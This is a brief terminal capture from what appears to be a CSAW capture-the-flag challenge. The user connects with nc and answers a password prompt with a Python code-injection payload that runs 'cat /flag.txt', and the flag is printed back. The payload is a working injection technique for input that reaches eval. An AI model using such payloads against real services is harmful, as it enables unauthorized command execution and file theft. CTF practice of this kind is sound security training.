 (base) ┌──(vidhyadhar㉿bali)-[~]
└─$ nc intro.csaw.io 31137
What's the password? __import__('os').system("cat /flag.txt")
csawctf{neigh______}
You entered `0`
Nay, that's not it.
(base) ┌──(vidhyadhar㉿bali)-[~]
└─$